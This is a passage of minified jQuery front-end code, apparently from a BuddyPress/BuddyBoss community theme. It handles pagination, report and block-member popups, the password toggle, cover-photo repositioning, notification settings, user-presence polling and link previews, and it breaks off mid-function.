t,a=e.data,i=h(e.currentTarget),o=null,n=null,r=null,s=null,d=i.closest("[data-bp-pagination]").data("bp-pagination")||null;if(null===d)return e;e.preventDefault(),null!==(e=h(e.delegateTarget).data("bp-list")||null)&&(void 0!==(t=a.getStorage("bp-"+e)).scope&&(o=t.scope),void 0!==t.filter&&(n=t.filter),void 0!==t.extras&&(s=t.extras)),null!==e&&(void 0!==(t=a.getStorage("bp-"+e)).scope&&(o=t.scope),void 0!==t.filter&&(n=t.filter),void 0!==t.extras&&(s=t.extras));d={object:e,scope:o,filter:n,search_terms:r=h('#buddypress [data-bp-search="'+e+'"] input[type=search]').length?h('#buddypress [data-bp-search="'+e+'"] input[type=search]').val():r,extras:s,caller:i.closest("[data-bp-pagination]").hasClass("bottom")?"pag-bottom":"",page:a.getLinkParams(i.prop("href"),d)||1};h("#buddypress [data-bp-group-type-filter]").length&&(d.group_type=h("#buddypress [data-bp-group-type-filter]").val()),h("#buddypress [data-bp-member-type-filter]").length&&(d.member_type_id=h("#buddypress [data-bp-member-type-filter]").val()),a.objectRequest(d)},enableSubmitOnLegalAgreement:function(){h("body #buddypress #register-page #signup-form #legal_agreement").length&&(h("body #buddypress #register-page #signup-form .submit #signup_submit").prop("disabled",!0),h(document).on("change","body #buddypress #register-page #signup-form #legal_agreement",function(){h(this).prop("checked")?h("body #buddypress #register-page #signup-form .submit #signup_submit").prop("disabled",!1):h("body #buddypress #register-page #signup-form .submit #signup_submit").prop("disabled",!0)}))},registerPopUp:function(){h(".popup-modal-register").length&&h(".popup-modal-register").magnificPopup({type:"inline",preloader:!1,fixedBgPos:!0,fixedContentPos:!0}),h(".popup-modal-dismiss").length&&h(".popup-modal-dismiss").click(function(e){e.preventDefault(),h.magnificPopup.close()})},loginPopUp:function(){h(".popup-modal-login").length&&h(".popup-modal-login").magnificPopup({type:"inline",preloader:!1,fixedBgPos:!0,fixedContentPos:!0}),h(".popup-modal-dismiss").length&&h(".popup-modal-dismiss").click(function(e){e.preventDefault(),h.magnificPopup.close()})},threadListBlockPopup:function(e){e.preventDefault();var t=h(this).data("bp-content-id"),a=h(this).data("bp-content-type"),i=h(this).data("bp-nonce"),o=h(this).attr("href");void 0!==t&&void 0!==a&&void 0!==i&&(h(document).find(".bp-report-form-err").empty(),(e=h(o)).find(".bp-content-id").val(t),e.find(".bp-content-type").val(a),e.find(".bp-nonce").val(i)),0<h("#message-threads .block-member").length&&h("#message-threads .block-member").magnificPopup({items:{src:o,type:"inline"}}).magnificPopup("open")},threadListReportPopup:function(e){e.preventDefault();var t=h(this).data("bp-content-id"),a=h(this).data("bp-content-type"),i=h(this).data("bp-nonce"),o=h(this).attr("href"),n=h(this).attr("reported_type"),e=h(o);void 0!==t&&void 0!==a&&void 0!==i&&(h(document).find(".bp-report-form-err").empty(),e.find(".bp-content-id").val(t),e.find(".bp-content-type").val(a),e.find(".bp-nonce").val(i)),0<h("#message-threads .report-content").length&&(h("#bb-report-content .form-item-category").show(),h("user_report"===a?"#bb-report-content .form-item-category.content":"#bb-report-content .form-item-category.members").hide(),h('#bb-report-content .form-item-category:visible:first label input[type="radio"]').attr("checked",!0),h('#bb-report-content .form-item-category:visible label input[type="radio"]').length||(h("#report-category-other").attr("checked",!0),h("#report-category-other").trigger("click"),h('label[for="report-category-other"]').hide()),void 0!==n&&e.find(".bp-reported-type").text(n),h("#message-threads .report-content").magnificPopup({items:{src:o,type:"inline"}}).magnificPopup("open"))},reportPopUp:function(){0<h(".report-content, .block-member").length&&h(".report-content, .block-member").magnificPopup({type:"inline",midClick:!0,callbacks:{open:function(){console.log("called"),h("#notes-error").hide();var e=this.currItem.el.data("bp-content-id"),t=this.currItem.el.data("bp-content-type"),a=this.currItem.el.data("bp-nonce"),i=this.currItem.el.attr("reported_type");h("#bb-report-content .form-item-category").show(),h("user_report"===t?"#bb-report-content .form-item-category.content":"#bb-report-content .form-item-category.members").hide(),h('#bb-report-content .form-item-category:visible:first label input[type="radio"]').attr("checked",!0),h('#bb-report-content .form-item-category:visible label input[type="radio"]').length||(h("#report-category-other").attr("checked",!0),h("#report-category-other").trigger("click"),h('label[for="report-category-other"]').hide());var o=h("#content-report");o.find(".bp-reported-type").text(this.currItem.el.data("reported_type")),void 0!==i&&o.find(".bp-reported-type").text(i),void 0!==e&&void 0!==t&&void 0!==a&&(h(document).find(".bp-report-form-err").empty(),(i=h(".mfp-content")).find(".bp-content-id").val(e),i.find(".bp-content-type").val(t),i.find(".bp-nonce").val(a))}}})},reportActions:function(){var i=this;h(document).on("click",".bb-cancel-report-content",function(e){e.preventDefault(),h("form#bb-report-content").trigger("reset"),h(this).closest(".moderation-popup").find(".bp-other-report-cat").closest(".form-item").addClass("bp-hide"),h(this).closest(".moderation-popup").find(".mfp-close").trigger("click")}),h(document).on("click","input[type=radio][name=report_category]",function(){"other"===this.value?h(this).closest(".moderation-popup").find(".bp-other-report-cat").closest(".form-item").removeClass("bp-hide"):h(this).closest(".moderation-popup").find(".bp-other-report-cat").closest(".form-item").addClass("bp-hide")}),h("#bb-report-content").submit(function(t){if(h("#report-category-other").is(":checked")&&""===h("#report-note").val())return h("#notes-error").show(),!1;h("#bb-report-content").find(".report-submit").addClass("loading"),h(".bp-report-form-err").empty();var a={action:"bp_moderation_content_report"};h.each(h(this).serializeArray(),function(e,t){a[t.name]=t.value}),h.post(BP_Nouveau.ajaxurl,a,function(e){e.success?(i.resetReportPopup(),i.changeReportButtonStatus(e.data),h("#bb-report-content").find(".report-submit").removeClass("loading"),h(".mfp-close").trigger("click"),jQuery(document).trigger("bb_trigger_toast_message",["",e.data.toast_message,"info",null,!0])):(h("#bb-report-content").find(".report-submit").removeClass("loading"),i.handleReportError(e.data.message.errors,t.currentTarget))})}),h("#bb-block-member").submit(function(t){h("#bb-block-member").find(".report-submit").addClass("loading"),h(".bp-report-form-err").empty();var a={action:"bp_moderation_block_member"};h.each(h(this).serializeArray(),function(e,t){a[t.name]=t.value}),h.post(BP_Nouveau.ajaxurl,a,function(e){e.success?(i.resetReportPopup(),i.changeReportButtonStatus(e.data),h("#bb-block-member").find(".report-submit").removeClass("loading"),h(".mfp-close").trigger("click"),e.data.redirect&&(location.href=e.data.redirect)):(h("#bb-block-member").find(".report-submit").removeClass("loading"),i.handleReportError(e.data.message.errors,t.currentTarget))})})},resetReportPopup:function(){h("form#bb-report-content").trigger("reset");var e=h(".mfp-content");e.find(".bp-content-id").val(""),e.find(".bp-content-type").val(""),e.find(".bp-nonce").val(""),e.find(".bp-report-form-err").empty()},changeReportButtonStatus:function(e){var t=this;h("[data-bp-content-id="+e.button.button_attr.item_id+"][data-bp-content-type="+e.button.button_attr.item_type+"]").each(function(){h(this).removeAttr("data-bp-content-id"),h(this).removeAttr("data-bp-content-type"),h(this).removeAttr("data-bp-nonce"),h(this).html(e.button.link_text),h(this).attr("class",e.button.button_attr.class),h(this).attr("reported_type",e.button.button_attr.reported_type),h(this).attr("href",e.button.button_attr.href),setTimeout(function(){t.reportedPopup()},1)})},reportedPopup:function(){0<h(".reported-content").length&&h(".reported-content").magnificPopup({type:"inline",midClick:!0,callbacks:{open:function(){var e=void 0!==this.currItem.el.attr("reported_type")?this.currItem.el.attr("reported_type"):this.currItem.el.data("reported_type");void 0!==e&&h("#reported-content").find(".bp-reported-type").text(e)}}})},handleReportError:function(e,t){var a="";e.bp_moderation_missing_data?a=e.bp_moderation_missing_data:e.bp_moderation_already_reported?a=e.bp_moderation_already_reported:e.bp_moderation_missing_error?a=e.bp_moderation_missing_error:e.bp_moderation_invalid_access?a=e.bp_moderation_invalid_access:e.bp_moderation_invalid_item_id&&(a=e.bp_moderation_invalid_item_id),jQuery(t).closest(".bb-report-type-wrp").find(".bp-report-form-err").html(a)},togglePassword:function(){h(document).on("click",".bb-toggle-password, .bb-hide-pw",function(e){e.preventDefault();var t=h(this),a=t.hasClass("bb-hide-pw")?t.closest(".password-toggle").find("input"):t.next("input"),e=a.data("type")?a.data("type"):"text";t.toggleClass("bb-show-pass"),t.hasClass("bb-show-pass")?a.attr("type",e):a.attr("type","password")})},closePickersOnClick:function(e){e=h(e.target);_.isUndefined(BP_Nouveau.media)||_.isUndefined(BP_Nouveau.media.emoji)||e.closest(".post-emoji").length||e.is(".emojioneemoji,.emojibtn")||e.closest(".emojionearea-theatre").length||(h(".post-emoji.active, .emojionearea-button.active").removeClass("active"),0<h(".emojionearea-theatre.show").length&&(h(".emojionearea-theatre").removeClass("show").addClass("hide"),h(".emojionearea-theatre").find(".emojionearea-picker").addClass("hidden")))},closePickersOnEsc:function(e){"Escape"!==e.key&&27!==e.keyCode||_.isUndefined(BP_Nouveau.media)||_.isUndefined(BP_Nouveau.media.emoji)||(h(".post-emoji.active, .emojionearea-button.active").removeClass("active"),0<h(".emojionearea-theatre.show").length&&(h(".emojionearea-theatre").removeClass("show").addClass("hide"),h(".emojionearea-theatre").find(".emojionearea-picker").addClass("hidden")))},lazyLoad:function(e){var t=h(e);if(t.length)for(var a=0;a<t.length;a++){var i=!1;try{h(t[a]).is(":in-viewport")&&(i=!0)}catch(e){console.log(e.message),!i&&t[a].getBoundingClientRect().top<=(window.innerHeight||document.documentElement.clientHeight)+window.scrollY&&(i=!0)}i&&t[a].getAttribute("data-src")&&(t[a].src=t[a].getAttribute("data-src"),t[a].removeAttribute("data-src"),h(t[a]).on("load",function(){h(this).removeClass("lazy")}),h(document).trigger("bp_nouveau_lazy_load",{element:t[a]}))}},coverPhotoCropper:function(e){var t,a,i,o,n,r;if(h(e.currentTarget).hasClass("position-change-cover-image")){var s=h(e.currentTarget).closest("#cover-image-container").find(".header-cover-img").height(),d=(s-h(e.currentTarget).closest("#header-cover-image").height())/2,l=h(e.currentTarget);if(s<=l.closest("#header-cover-image").height())return h("body").append('<div id="cover-photo-alert" style="display: block;" class="open-popup"><transition name="modal"><div class="modal-mask bb-white bbm-model-wrap"><div class="modal-wrapper"><div id="boss-media-create-album-popup" class="modal-container has-folderlocationUI"><header class="bb-model-header"><h4>'+BP_Nouveau.media.cover_photo_size_error_header+'</h4><a class="bb-model-close-button" id="bp-media-create-folder-close" href="#"><span class="dashicons dashicons-no-alt"></span></a></header><div class="bb-field-wrap"><p>'+BP_Nouveau.media.cover_photo_size_error_description+"</p></div></div></div></div></transition></div>"),void e.preventDefault();t=h(e.currentTarget).closest("#header-cover-image").height(),a=h(e.currentTarget).closest("#header-cover-image").width(),i=Number(h(e.currentTarget).closest("#cover-image-container").find(".header-cover-img").css("top").replace("px","")),o=h(e.currentTarget).closest("#header-cover-image").width()/h(e.currentTarget).closest("#header-cover-image").find(".header-cover-reposition-wrap img")[0].width,l.closest("#cover-image-container").find(".header-cover-reposition-wrap").show(),(s=h(".header-cover-reposition-wrap img")).guillotine({width:a,height:t,eventOnChange:"guillotinechange",init:{scale:o,y:i&&h(e.currentTarget).closest("#header-cover-image").hasClass("has-position")?-i:d,w:a,h:t}}),s.on("guillotinechange",function(e,t){l.closest("#cover-image-container").find(".header-cover-img").attr("data-top",-t.y)})}else h(e.currentTarget).hasClass("cover-image-save")?(n=h(e.currentTarget),r=h(e.currentTarget).closest("#cover-image-container").find(".header-cover-img"),n.addClass("loading"),h.post(BP_Nouveau.ajaxurl,{action:"save_cover_position",position:r.attr("data-top")}).done(function(e){e.success&&e.data&&""!==e.data.content?(n.removeClass("loading"),n.closest("#cover-image-container").find(".header-cover-reposition-wrap").hide(),n.closest("#header-cover-image:not(.has-position)").addClass("has-position"),r.css({top:e.data.content+"px"})):(n.removeClass("loading"),n.closest("#cover-image-container").find(".header-cover-reposition-wrap").hide())}).fail(function(){n.removeClass("loading"),n.closest("#cover-image-container").find(".header-cover-reposition-wrap").hide()})):h(e.currentTarget).hasClass("cover-image-cancel")&&((s=h(".header-cover-reposition-wrap img")).guillotine({width:0,height:0,init:{scale:1,y:0,w:0,h:0}}),s.guillotine("remove"),h(e.currentTarget).closest("#cover-image-container").find(".header-cover-reposition-wrap").hide(),h(e.currentTarget).closest("#cover-image-container").find(".header-cover-img").attr("data-top",""));e.preventDefault()},coverPhotoCropperAlert:function(e){e.preventDefault(),h("#cover-photo-alert").remove()},toggleMoreOption:function(e){h(e.target).hasClass("bb_more_options_action")||h(e.target).parent().hasClass("bb_more_options_action")?(e.preventDefault(),h(e.target).closest(".bb_more_options").find(".bb_more_options_list").hasClass("is_visible")?(h(".bb_more_options").removeClass("more_option_active"),h(".bb_more_options").find(".bb_more_options_list").removeClass("is_visible open"),h("body").removeClass("user_more_option_open")):(h(".bb_more_options").find(".bb_more_options_list").removeClass("is_visible open"),h(e.target).closest(".bb_more_options").addClass("more_option_active"),h(e.target).closest(".bb_more_options").find(".bb_more_options_list").addClass("is_visible open"),h("body").addClass("user_more_option_open"))):(h(".bb_more_options").removeClass("more_option_active"),h(".bb_more_options").find(".bb_more_options_list").removeClass("is_visible open"),h("body").removeClass("user_more_option_open"),h(".optionsOpen").removeClass("optionsOpen")),0<h(e.target).closest(".bs-dropdown-link").length?h("body").addClass("bbpress_more_option_open"):h("body").removeClass("bbpress_more_option_open")},getVideoThumb:function(b,m){var e,a=new FileReader;a.onload=function(){var t,e=new Blob([a.result],{type:b.type}),l=URL.createObjectURL(e),c=document.createElement("video");c.src=l;var p=0,u=setInterval(function(){var e;0<c.readyState&&(t=c.duration.toFixed(2),c.addEventListener("timeupdate",e=function(){!function(){var e=document.createElement("canvas"),t=1920,a=1080,i=c.videoHeight/c.videoWidth,o=c.videoWidth,n=c.videoHeight;if(o>t){o=t;n=Math.floor(o*i)}if(n>a){n=a;o=Math.floor(n/i)}e.width=o,e.height=n,e.getContext("2d").drawImage(c,0,0,e.width,e.height);var r=e.toDataURL(),s=r.length>5e4;if(s){var d=document.createElement("img");d.src=r;if(b.previewElement){if(h(b.previewElement).find(m).find("img").length)h(b.previewElement).find(m).find("img").attr("src",r);else h(b.previewElement).find(m).append(d);h(b.previewElement).closest(".dz-preview").addClass("dz-has-thumbnail")}else if(h(m).find("img").length)h(m).find("img").attr("src",r);else h(m).append(d);URL.revokeObjectURL(l)}else{if(p>=2){h(b.previewElement).closest(".dz-preview").addClass("dz-has-no-thumbnail");clearInterval(u)}p++}return s}()||(c.removeEventListener("timeupdate",e),c.pause())}),c.preload="metadata",c.src=l,c.muted=!0,c.playsInline=!0,null!=t&&(c.currentTime=Math.floor(t)),c.play(),clearInterval(u)),2<=p&&(h(b.previewElement).closest(".dz-preview").addClass("dz-has-no-thumbnail"),clearInterval(u)),p++},500)},b.dataURL?((e=new XMLHttpRequest).open("GET",b.dataURL,!0),e.responseType="blob",e.onload=function(){var e;200==this.status&&(e=this.response,a.readAsArrayBuffer(e))},e.send()):a.readAsArrayBuffer(b)},bbWidgetMoreFollowingFollowers:function(e){e=h(e.currentTarget).attr("href").split("#");if(1<e.length){e=e.pop();if(e&&0<h('[data-bp-scope="'+e+'"][data-bp-object="members"]').length)return h('[data-bp-scope="'+e+'"][data-bp-object="members"] a').trigger("click"),!1}},toggleAccordion:function(){var e=h(this).closest(".bb-accordion");"true"==e.find(".bb-accordion_trigger").attr("aria-expanded")?(e.find(".bb-accordion_trigger").attr("aria-expanded","false"),e.find(".bb-icon-angle-up").removeClass("bb-icon-angle-up").addClass("bb-icon-angle-down")):(e.find(".bb-accordion_trigger").attr("aria-expanded","true"),e.find(".bb-icon-angle-down").removeClass("bb-icon-angle-down").addClass("bb-icon-angle-up")),e.toggleClass("is_closed"),e.find(".bb-accordion_panel").slideToggle()},mediumEditorButtonsWarp:function(e){var t;e.hasClass("wrappingInitialised")||(e.addClass("wrappingInitialised"),t=0,e.find(".medium-editor-toolbar-actions > li").each(function(){t+=h(this).outerWidth()}),t>e.width()-10?(e.data("childerWith",t),t>e.width()&&(0===e.find(".medium-editor-toolbar-actions .medium-editor-action-more").length&&e.find(".medium-editor-toolbar-actions").append('<li class="medium-editor-action-more"><button class="medium-editor-action medium-editor-action-more-button"><b></b></button><ul></ul></li>'),e.find(".medium-editor-action-more").show(),t+=e.find(".medium-editor-toolbar-actions .medium-editor-action-more").outerWidth(),h(e.find(".medium-editor-action").get().reverse()).each(function(){h(this).hasClass("medium-editor-action-more-button")||t>e.width()&&(t-=h(this).outerWidth(),e.find(".medium-editor-action-more > ul").prepend(h(this).parent()))}))):e.find(".medium-editor-toolbar-actions .medium-editor-action-more").length&&(h(e.find(".medium-editor-action-more ul > li")).each(function(){t+35<e.width()&&(t+=h(this).outerWidth(),h(this).insertBefore(e.find(".medium-editor-action-more")))}),0===e.find(".medium-editor-action-more ul > li").length&&e.find(".medium-editor-action-more").hide()),h(e).find(".medium-editor-action-more-button").on("click",function(e){e.preventDefault(),h(this).parent(".medium-editor-action-more").toggleClass("active")}),h(e).find(".medium-editor-action-more ul .medium-editor-action").on("click",function(e){e.preventDefault(),h(this).closest(".medium-editor-action-more").toggleClass("active")}),h(window).one("resize",function(){e.removeClass("wrappingInitialised"),h(e).find(".medium-editor-action-more ul .medium-editor-action").unbind("click")}))},isURL:function(e){return/^(http:\/\/www\.|https:\/\/www\.|http:\/\/|https:\/\/)?[a-z0-9]+([\-\.]{1}[a-z0-9]+)*\.[a-z]{2,24}(:[0-9]{1,5})?(\/.*)?$/.test(h.trim(e))},closeActionPopup:function(e){e.preventDefault(),h(this).closest(".bb-action-popup").hide()},directorySearchInput:function(){var e,t;h(this).val()===h(this).data("last-value")||""===h(this).val()&&void 0===h(this).data("last-value")||(h(this).data("last-value",h(this).val()),t=(e=h(this).closest(".search-form-has-reset")).find(".search-form_reset"),0<h(this).val().length?t.show():(t.hide(),e.hasClass("bp-invites-search-form")&&"1"==BP_SEARCH.enable_ajax_search&&(e.find('input[type="search"]').val(""),e.find('input[type="search"]').trigger(h.Event("search")))),h(this).hasClass("ui-autocomplete-input")||0<h(this).closest(".bs-forums-search").length&&"1"!=BP_SEARCH.enable_ajax_search||e.find(".search-form_submit").trigger("click"))},resetDirectorySearch:function(e){e.preventDefault();e=h(this).closest("form");0<e.filter(".bp-messages-search-form, .bp-dir-search-form").length?(e.find('input[type="search"]').val(""),e.find(".search-form_submit").trigger("click"),window.clear_search_trigger=!0):0<e.find("#bb_search_group_members").length?e.find("#bb_search_group_members").val("").trigger("keyup"):e.find("#bbp_search").val(""),h(this).hide(),e.hasClass("bp-invites-search-form")&&(e.find('input[type="search"]').val(""),e.find('input[type="search"]').trigger(h.Event("search")))},showActionPopup:function(e){e.preventDefault(),h(h(e.currentTarget).attr("href")).show()},profileNotificationSetting:function(){var t=this;t.profileNotificationSettingInputs([".email",".web",".app"]),h(".notification_info .notification_learn_more").click(function(e){e.preventDefault(),h(this).find("a span").toggleClass(function(){return h(this).hasClass("bb-icon-chevron-down")?"bb-icon-chevron-up":"bb-icon-chevron-down"}),h(this).toggleClass("show").parent().find(".notification_type").toggleClass("show")}),h(".main-notification-settings").each(function(){t.NotificationMobileDropdown(h(this).find("tr:not( .notification_heading )"))}),h(document).on("click",".bb-mobile-setting ul li",function(e){e.preventDefault(),h(this).find("input").is(":checked")?h(this).find("input").prop("checked",!1):h(this).find("input").prop("checked",!0),h(h("input#"+h(this).find("label").attr("data-for"))).trigger("click"),t.NotificationMobileDropdown(h(this).closest("tr"))}),h(document).on("click",".bb-mobile-setting .bb-mobile-setting-anchor",function(){h(this).parent().toggleClass("active"),h(".bb-mobile-setting").not(h(this).parent()).removeClass("active")}),h(document).on("click",function(e){h(e.target).hasClass("bb-mobile-setting-anchor")||h(".bb-mobile-setting").removeClass("active")})},xProfileBlock:function(){h(".profile-fields .field_type_socialnetworks").each(function(){h(this).closest(".bp-widget").addClass("social")})},profileNotificationSettingInputs:function(t){for(var e=0;e<t.length;e++)!function(e){h(document).on("click",".main-notification-settings th"+t[e]+' input[type="checkbox"]',function(){h(this).is(":checked")?(h(".main-notification-settings").find("td"+t[e]).removeClass("disabled").find("input").prop("disabled",!1),h(".main-notification-settings").find(".bb-mobile-setting li"+t[e]).removeClass("disabled").find("input").prop("disabled",!1)):(h(".main-notification-settings").find("td"+t[e]).addClass("disabled").find("input").prop("disabled",!0),h(".main-notification-settings").find(".bb-mobile-setting li"+t[e]).addClass("disabled").find("input").prop("disabled",!0)),bp.Nouveau.NotificationMobileDropdown(h(this).closest("#settings-form").find("tr:not( .notification_heading )"))})}(e)},NotificationMobileDropdown:function(e){var t=h(".main-notification-settings").data("text-all"),a=h(".main-notification-settings").data("text-none");e.each(function(){var i="",o="",e=h(this).find("td").length?"td":"th",n=0;h(this).find(e+":not(:first-child)").each(function(){var e,t,a;h(this).find('input[type="checkbox"]').length&&(e=h(this).find("label").text(),t=h(this).find("input").is(":checked")?"checked":"",a=h(this).hasClass("disabled")?" disabled":"",o+='<li class="'+e.toLowerCase()+a+'"><input type="checkbox" class="bs-styled-checkbox" '+t+' /><label data-for="'+h(this).find('input[type="checkbox"]').attr("id")+'">'+e+"</label></li>"),h(this).hasClass("disabled")||h(this).find("input:checked").length&&(i+=""===i?h(this).find('input[type="checkbox"] + label').text().trim():", "+h(this).find('input[type="checkbox"] + label').text().trim(),n++)}),n===h(this).find(e+':not(:first-child) input[type="checkbox"]').length?1==h(this).find(e+':not(:first-child) input[type="checkbox"]').length||(i=t):i=""===i?a:i,0===h(this).find(e+":first-child .bb-mobile-setting").length?h(this).find(e+":first-child").append('<div class="bb-mobile-setting"><span class="bb-mobile-setting-anchor">'+i+"</span><ul></ul></div>"):h(this).find(e+":first-child .bb-mobile-setting .bb-mobile-setting-anchor").text(i),h(this).find(e+":first-child .bb-mobile-setting ul").html(""),h(this).find(e+":first-child .bb-mobile-setting ul").append(o)})},dropZoneGlobalProgress:function(a){0==h(a.element).find(".dz-global-progress").length&&(h(a.element).append('<div class="dz-global-progress"><div class="dz-progress-bar-full"><span class="dz-progress"></span></div><p></p><span class="bb-icon-f bb-icon-times dz-remove-all"></span></div>'),h(a.element).addClass("dz-progress-view"),h(a.element).find(".dz-remove-all").click(function(){h.each(a.files,function(e,t){a.removeFile(t)})}));var e="",t=0,i=0;1==a.files.length?(h(a.element).addClass("dz-single-view"),e=BP_Nouveau.media.i18n_strings.uploading+" <strong>"+a.files[0].name+"</strong>",t=a.files[0].upload.progress):(h(a.element).removeClass("dz-single-view"),i=0,h.each(a.files,function(e,t){i+=t.upload.progress}),t=i/a.files.length,e=BP_Nouveau.media.i18n_strings.uploading+" <strong>"+a.files.length+" files</strong>"),h(a.element).find(".dz-global-progress .dz-progress").css("width",t+"%"),h(a.element).find(".dz-global-progress > p").html(e)},userPresenceStatus:function(){window.bb_is_user_active=!0;var e=1e3*parseInt(BB_Nouveau_Presence.idle_inactive_span);bp.Nouveau.userPresenceChecker(e),""!==BB_Nouveau_Presence.heartbeat_enabled&&parseInt(BB_Nouveau_Presence.presence_interval)<=60?(h(document).on("heartbeat-send",function(e,t){var a;void 0!==window.bb_is_user_active&&!0===window.bb_is_user_active&&(a=bp.Nouveau.getPageUserIDs(),t.presence_users=a.join(","))}),h(document).on("heartbeat-tick",function(e,t){t.users_presence&&bp.Nouveau.updateUsersPresence(t.users_presence)})):setInterval(function(){var e,t={};void 0!==window.bb_is_user_active&&!0===window.bb_is_user_active&&(t.ids=bp.Nouveau.getPageUserIDs()),void 0!==t.ids&&void 0!==t.ids.length&&0<t.ids.length&&(e="1"===BB_Nouveau_Presence.native_presence?BB_Nouveau_Presence.native_presence_url:BB_Nouveau_Presence.presence_rest_url,h.ajax({type:"POST",url:e,data:t,beforeSend:function(e){e.setRequestHeader("X-WP-Nonce",BB_Nouveau_Presence.rest_nonce)},success:function(e){e&&bp.Nouveau.updateUsersPresence(e)}}))},1e3*parseInt(BB_Nouveau_Presence.presence_default_interval))},getPageUserIDs:function(){var t=[],e=h(document).find(".member-status[data-bb-user-id]");return 0<e.length&&e.each(function(){var e=h(this).attr("data-bb-user-id");-1==h.inArray(parseInt(e),t)&&t.push(parseInt(e))}),t},updateUsersPresence:function(e){e&&0<e.length&&h.each(e,function(e,t){bp.Nouveau.updateUserPresence(t.id,t.status)})},updateUserPresence:function(e,t){h(document).find('.member-status[data-bb-user-id="'+e+'"]').removeClass("offline online").addClass(t).attr("data-bb-user-presence",t)},userPresenceChecker:function(e){var t=setTimeout(function(){window.bb_is_user_active=!1},e);document.onmousemove=document.mousedown=document.mouseup=document.onkeydown=document.onkeyup=document.focus=function(){clearTimeout(t),t=setTimeout(function(){window.bb_is_user_active=!1},e),window.bb_is_user_active=!0}},linkPreviews:{currentTarget:null,currentTargetForm:null,currentPreviewParent:null,controlsAdded:null,dataInput:null,loadedURLs:[],loadURLAjax:null,options:{},render:function(e){var t=this,a=h("#tmpl-bb-link-preview").html(),e=_.template(a)(e);t.currentPreviewParent&&t.currentPreviewParent.html(e),!0!==t.options.link_loading&&1!==t.options.link_swap_image_button&&(null===t.controlsAdded&&t.registerControls(),!0!==t.options.link_error&&null!==t.dataInput&&0<t.dataInput.length&&(e=t.options.link_description,t.options.link_embed&&(e=""),e={link_url:t.options.link_url,link_title:t.options.link_title,link_description:e,link_embed:t.options.link_embed,link_image:void 0!==t.options.link_images?t.options.link_images[t.options.link_image_index_save]:"",link_image_index_save:t.options.link_image_index_save},t.dataInput.val(JSON.stringify(e)).trigger("change")))},registerControls:function(){var t=this;t.displayNextPrevButtonView=function(){h(".bb-url-scrapper-container #bb-url-prevPicButton").show(),h(".bb-url-scrapper-container #bb-url-nextPicButton").show(),h(".bb-url-scrapper-container #bb-link-preview-select-image").show(),h(".bb-url-scrapper-container #icon-exchange").hide(),h(".bb-url-scrapper-container #bb-link-preview-remove-image").hide()},h(t.currentPreviewParent).on("click","#bb-link-preview-remove-image",function(e){e.preventDefault(),t.options.link_images=[],t.options.link_image_index=0,t.options.link_image_index_save="-1",t.render(t.options)}),h(t.currentPreviewParent).on("click","#bb-close-link-suggestion",function(e){e.preventDefault(),h("#bb_link_url").val(""),Object.assign(t.options,{link_success:!1,link_error:!1,link_error_msg:"",link_scrapping:!1,link_images:[],link_image_index:0,link_title:"",link_description:"",link_url:"",link_embed:!1,link_swap_image_button:0,link_image_index_save:"0"}),t.render(t.options)}),h(t.currentPreviewParent).on("click","#icon-exchange",function(e){e.preventDefault(),t.options.link_swap_image_button=1,t.displayNextPrevButtonView()}),h(t.currentPreviewParent).on("click","#bb-url-prevPicButton",function(e){e.preventDefault();e=t.options.link_image_index;0<e&&(Object.assign(t.options,{link_image_index:parseInt(e)-1,link_swap_image_button:1}),t.render(t.options),t.displayNextPrevButtonView())}),h(t.currentPreviewParent).on("click","#bb-url-nextPicButton",function(e){e.preventDefault();e=t.options.link_image_index;e<t.options.link_images.length-1&&(Object.assign(t.options,{link_image_index:parseInt(e)+1,link_swap_image_button:1}),t.render(t.options),t.displayNextPrevButtonView())}),h(t.currentPreviewParent).on("click","#bb-link-preview-select-image",function(e){e.preventDefault();e=t.options.link_image_index;t.options.link_image_index_save=e,t.options.link_swap_image_button=0,h(".bb-url-scrapper-container #icon-exchange").show(),h(".bb-url-scrapper-container #activity-link-preview-remove-image").show(),h(".bb-url-scrapper-container #activity-link-preview-select-image").hide(),h(".bb-url-scrapper-container #activity-url-prevPicButton").hide(),h(".bb-url-scrapper-container #activity-url-nextPicButton").hide(),t.render(t.options)}),t.controlsAdded=!0},scrapURL:function(e,t,a){var i,o=this,n="",r="";!t||0<(i=t.closest("form")).find("input#bb_link_url").length&&""!==i.find("input#bb_link_url").val()&&(i=JSON.parse(i.find("input#bb_link_url").val()),o.options.link_url=i.url||"",o.options.link_image_index_save=i.link_image_index_save,r=o.options.link_url),(null!==e&&""!==e||void 0!==o.options.link_url)&&(t&&(0==t.children(".bb-url-scrapper-container").length&&t.prepend('<div class="bb-url-scrapper-container"><div>'),o.currentPreviewParent=t.find(".bb-url-scrapper-container")),0<a.length&&"input"===a.prop("tagName").toLowerCase()&&(o.dataInput=a),(a=(new DOMParser).parseFromString(e,"text/html")).querySelectorAll("a.bp-suggestions-mention").forEach(function(e){e.remove()}),0<=(e=0<=(e=a.body.innerHTML).indexOf("<img")?e.replace(/<img .*?>/g,""):e).indexOf("http://")?n=this.getURL("http://",e):0<=e.indexOf("https://")?n=this.getURL("https://",e):0<=e.indexOf("www.")&&(n=this.getURL("www",e)),""===n&&""===r||(""!==n&&((e=document.createElement("a")).href=n,e=e.hostname,void 0!==BP_Nouveau.forums.params.excluded_hosts&&-1!==BP_Nouveau.forums.params.excluded_hosts.indexOf(e)&&(n="")),""!==n?this.loadURLPreview(n):r&&this.loadURLPreview(r)))},getURL:function(e,t){var a="",i=(t=t.replace(/&nbsp;/g,"")).indexOf(e),o="";if(_.isUndefined(jQuery(h.parseHTML(t)).attr("href"))){for(var n=i;n<t.length&&!(" "===t[n]||"\n"===t[n]||'"'===t[n]&&">"===t[n+1]||"<"===t[n]&&"b"===t[n+1]&&"r"===t[n+2]);n++)a+=t[n];"www"===e&&(a=(e="http://")+a)}else a=jQuery(t).attr("href");e=document.createElement("div");e.innerHTML=a;for(var r=e.getElementsByTagName("*");r[0];)r[0].parentNode.removeChild(r[0]);return o=0<e.innerHTML.length?e.innerHTML:o},loadURLPreview:function(a){var t=this;if(void 0!==t.dataInput&&""!==t.dataInput.val()){var e=JSON.parse(t.dataInput.val());if(void 0!==e.link_url&&""!==e.link_url&&a===e.link_url)return}if(a=h.trim(a),/^(http:\/\/www\.|https:\/\/www\.|http:\/\/|https:\/\/)?[a-z0-9]+([\-\.]{1}[a-z0-9]+)*\.[a-z]{2,24}(:[0-9]{1,5})?(\/.*)?$/.test(a)){if(a.includes(window.location.hostname)&&(a.includes("download_document_file")||a.includes("download_media_file")||a.includes("download_video_file")))return!1;var i,o=!1;t.loadedURLs.length&&h.each(t.loadedURLs,function(e,t){if(t.url==a)return 